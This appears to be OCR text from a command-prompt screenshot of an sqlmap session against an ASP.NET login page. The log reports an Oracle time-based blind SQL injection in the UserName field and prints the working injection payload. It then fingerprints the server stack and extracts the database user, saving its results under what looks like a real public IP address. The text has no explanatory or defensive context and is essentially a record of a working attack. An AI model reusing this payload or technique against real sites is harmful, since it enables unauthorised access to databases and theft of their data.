 管理员: 命令提示符
[*] starting at 16:44:01
[16:44:01] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[16:44:02] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:44:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: __VIEWSTATE=/wEPDwULLTE5MzA2NTg3MThkZO33P+h3EKvyu8kpaoeLykwc8GOf&Us
erName=-3974' OR 5658=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(98)||CHR(110)||CHR
(121), AND 'WNhH'='WNhH&TBEmail=test@test.com&BtnLogin=%E7%A1%AE %E5%AE%9A&__
EVENTVALIDATION=/wEWBAKO7fn4BgKvruq2CALsr7KBDwLi44eGDKh0GCz39+F3vSmD7VSvwy/EZs5h
---
[16:44:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[16:44:03] [INFO] fetching current user
[16:44:04] [WARNING] reflective value(s) found and filtering out
[16:44:04] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:44:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
I
[16:45:56] [INFO] adjusting time delay to 4 seconds due to good response times
LAS
current user: 'ILAS'
[16:49:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\182.135.65.151'
[*] shutting down at 16:49:40